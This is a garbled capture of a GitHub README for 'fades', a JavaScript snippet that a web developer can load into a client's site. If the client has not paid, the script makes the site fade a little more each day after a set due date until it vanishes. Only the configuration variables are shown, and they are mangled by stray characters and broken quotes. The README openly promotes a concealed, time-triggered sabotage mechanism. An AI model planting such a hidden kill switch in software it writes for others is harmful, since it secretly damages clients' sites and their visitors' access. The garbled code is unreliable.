 """fades: Latest commit by kleampa 10 days ago  View code  Q Jump to file  困README.md  Client did not pay?  Add opacity to the body tag and increase it  every day until their site completely fades  away. Set a due date and customize the  number of days you offer them until the  website is fully vanished.  /* change these variables as you  wish/  var due datenew  Date( '2017-02-27""""  var days_deadline60;  /* stop changing here */  Usage  Just load the .js file in <head> Theres an infinity stone out there just for this"""